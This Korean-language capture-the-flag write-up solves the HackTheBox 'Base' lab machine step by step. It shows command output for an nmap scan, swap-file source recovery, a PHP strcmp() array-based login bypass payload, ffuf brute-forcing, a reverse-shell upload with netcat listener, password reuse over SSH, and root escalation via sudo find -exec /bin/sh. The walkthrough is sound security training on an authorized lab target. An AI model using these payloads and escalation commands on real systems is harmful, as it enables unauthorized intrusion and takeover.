HackTheBox Labs Writeup - Base

이 글에서는 HackTheBox 의 Startingpoint 머신 중 하나인 Base 머신에 대한 풀이 방법에 대해 설명한다.

Task 1
Question : Which two TCP ports are open on the remote host?
Task 에서 공격 대상 시스템에서 열고 있는 포트 번호를 묻고 있다. nmap 으로 확인해보자.
$ sudo nmap -p- -sV -sC -Pn 10.129.51.83
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2024-08-18 09:45 EDT
Nmap scan report for 10.129.51.83
Host is up (0.58s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 f65c9b38eca75c791c1f181c5246f70b (RSA)
|_  256 650cf7db42034607f21289fe11202c53 (ECDSA)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Welcome to Base
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1888.14 seconds
22번 포트에 ssh, 80 번 포트에 http 가 열려 있는 것을 확인할 수 있다.
Answer : 22,80
Task 2
Question : What is the relative path on the webserver for the login page?

공격 대상이 80 번 포트에 http를 서비스 중이니 접속해보자. 접속하면 그럴듯하게 작성된 웹페이지와 우측 상단에 Login 버튼을 확인할 수 있다.
로그인 페이지의 주소는 /login/login.php 인 것을 확인할 수 있다.

Answer : /login/login.php
Task 3
Question : How many files are present in the '/login' directory?
Task 에서 /login 디렉토리에 얼마나 많은 파일이 있는지 묻고 있으니 브라우저로 접속해보자. 해당 디렉토리에는 config.php, login.php, login.php.swp 파일이 있는 것을 확인할 수 있다.

Answer : 3
Task 4
Question : What is the file extension of a swap file?
Task 에서 swap 파일의 확장자명을 묻고 있다. 앞서 보았던 /login 페이지의 파일 중 하나인 login.php.swp 파일의 확장자 swp 이 swap 과 비슷한 것 같다.
구글링 해본 결과 swp 파일은 Vim Swap file 임을 확인할 수 있었다.

Answer : .swp
Task 5
Question : Which PHP function is being used in the backend code to compare the user submitted username and password to the valid username and password?
로그인 시 전달된 사용자 이름과 패스워드를 비교할 때 사용되는 php 함수가 무엇인지 묻고 있다. 이와 관련된 내용은 login.php 에 있을 것으로 추정되나, 해당 파일을 직접 열어볼 수는 없다. 대신 앞서 보았던 login.php.swp 파일을 다운로드할 수 있으니 이를 이용해보자.
아래와 같은 명령어를 실행하면 login.php 파일을 복구하여 내용을 확인할 수 있다.
$ vim -r login.php.swp
login.php 파일 내용 중 로그인 credential 을 비교하는 코드는 다음과 같다. strcmp() 함수로 username 과 password 를 비교하고 있다.
<?php
session_start();
if (!empty($_POST['username']) && !empty($_POST['password'])) {
    require('config.php');
    if (strcmp($username, $_POST['username']) == 0) {
        if (strcmp($password, $_POST['password']) == 0) {
            $_SESSION['user_id'] = 1;
            header("Location: /upload.php");
        } else {
            print("<script>alert('Wrong Username or Password')</script>");
        }
    } else {
        print("<script>alert('Wrong Username or Password')</script>");
    }
}
?>

PHP 의 strcmp() 함수에는 비교를 우회할 수 있는 취약점이 존재한다. 취약점을 간단히 요약하면, 입력 값을 Array 타입으로 변경하면 null 을 반환하며 검증을 우회할 수 있다는 점이다.
burpsuite 를 이용하여 로그인 패킷을 조작하여 인증을 우회해보자.
admin, qwer 을 입력하여 발생하는 패킷은 다음과 같다.

이를 username[]=admin&password[]=qwer 로 조작하면 인증을 우회하여 접속할 수 있다.
Answer : strcmp()
Task 6
Question : In which directory are the uploaded files stored?

로그인에 성공하면 다음과 같은 업로드 페이지가 출력된다.
대충 qwer.txt 라는 파일을 업로드해보았다. Task 에서는 업로드된 파일의 경로를 묻고 있지만, 해당 페이지에서는 경로를 찾기 어렵다.
kali 에서 기본적으로 제공하는 dirb 의 wordlist 를 이용하여 업로드된 경로를 브루트포싱 해보자.
$ ffuf -w /usr/share/wordlists/dirb/big.txt -u http://10.129.38.29/FUZZ -fs 39344

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.0.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://10.129.38.29/FUZZ
 :: Wordlist         : FUZZ: /usr/share/wordlists/dirb/big.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405,500
 :: Filter           : Response size: 39344
________________________________________________

[Status: 403, Size: 277, Words: 20, Lines: 10, Duration: 3627ms]
    * FUZZ: .htaccess

[Status: 403, Size: 277, Words: 20, Lines: 10, Duration: 4634ms]
    * FUZZ: .htpasswd

[Status: 301, Size: 316, Words: 20, Lines: 10, Duration: 198ms]
    * FUZZ: _uploaded

[Status: 301, Size: 313, Words: 20, Lines: 10, Duration: 195ms]
    * FUZZ: assets

[Status: 301, Size: 312, Words: 20, Lines: 10, Duration: 194ms]
    * FUZZ: forms

[Status: 301, Size: 312, Words: 20, Lines: 10, Duration: 196ms]
    * FUZZ: login

[Status: 403, Size: 277, Words: 20, Lines: 10, Duration: 194ms]
    * FUZZ: server-status

:: Progress: [20469/20469] :: Job [1/1] :: 150 req/sec :: Duration: [0:01:55] :: Errors: 0 ::
_uploaded 경로에 업로드된 파일들이 업로드되는 것을 알 수 있다. 해당 서버는 php 를 사용하고 있으니 php 웹셸을 업로드하여 조작할 수 있을 것 같다.

php-reverse-shell 을 업로드하고 리버스 셸을 수립하면 유저 권한을 얻을 수 있다. 리버스셸 파일을 업로드하기 전에 ip 와 port 를 local pc의 것으로 변경하는 것을 잊지 말자.
$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.10.16.9] from (UNKNOWN) [10.129.51.83] 38140
Linux base 4.15.0-151-generic #157-Ubuntu SMP Fri Jul 9 23:07:57 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 15:57:10 up  2:13,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Answer : /_uploaded
Task 7
Question : Which user exists on the remote host with a home directory?
앞서 접속한 리버스셸을 이용하면 john 이라는 유저가 있는 것을 알 수 있다.
$ ls home
john
Answer : john
Task 8
Question : What is the password for the user present on the system?
Task 5 에서 config.php 파일의 정보를 읽고, strcmp() 함수로 입력 값과 비교했었다. 어쩌면 config.php 에 사용자 john 의 암호를 찾을 수 있을지도 모른다.
$ cat /var/www/html/login/config.php
<?php
$username = "admin";
$password = "thisisagoodpassword";
패스워드는 찾았지만 유저 이름이 우리가 찾는 john 이 아니라 admin 이다. 그래도 같은 비밀번호를 쓰는 경우는 흔하니 이 패스워드로 ssh 접속을 시도해보자.
$ ssh john@10.129.51.83
The authenticity of host '10.129.51.83 (10.129.51.83)' can't be established.
ED25519 key fingerprint is SHA256:k5IdZDsfwGXeUvZjXYi4d9cAO2nJByqN20fOhFdpZTo.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.51.83' (ED25519) to the list of known hosts.
john@10.129.51.83's password:
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 4.15.0-151-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Sun Aug 18 16:04:12 UTC 2024

  System load:  0.24              Processes:             150
  Usage of /:   63.1% of 2.83GB   Users logged in:       0
  Memory usage: 10%               IP address for ens160: 10.129.51.83
  Swap usage:   0%

  => There is 1 zombie process.


10 updates can be applied immediately.
8 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.


john@base:~$
다행히 접속에 성공했다.
Answer : thisisagoodpassword
Task 9
Question : What is the full path to the command that the user john can run as user root on the remote host?
john 이 실행 가능한 root 권한 명령어를 찾고 있다. sudo -l 명령어로 간단하게 찾을 수 있다.
john@base:~$ sudo -l
[sudo] password for john:
Matching Defaults entries for john on base:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User john may run the following commands on base:
    (root : root) /usr/bin/find
Answer : /usr/bin/find
Task 10
Question : What action can the find command use to execute commands?
john@base:~$ /usr/bin/find
.
./.profile
./.bash_history
./.cache
./.cache/motd.legal-displayed
./.bash_logout
./.local
./.local/share
./.local/share/nano
./user.txt
./.gnupg
./.gnupg/private-keys-v1.d
./.bashrc
아무래도 linux OS 에서 기본적으로 제공하는 흔한 find 명령어인 듯 하다. 다행히 GTFO 에 따르면 find 명령어를 이용하여 권한을 상승시킬 수 있다.
$ sudo /usr/bin/find . -exec /bin/sh \; -quit
# id
uid=0(root) gid=0(root) groups=0(root)
Answer : exec
Submit user flag
john 유저를 패스워드 thisisagoodpassword 를 찾아 ssh 접속 가능한 시점에 /home/john/user.txt 경로에서 유저 flag 를 찾을 수 있다.
john@base:~$ cat /home/john/user.txtSubmit root flag
john 으로 접속 후, /usr/bin/find 을 이용하여 root 권한의 bash 셸을 실행하면 /root/root.txt 파일에서 루트 flag 를 얻을 수 있다.
# cat /root/root.txt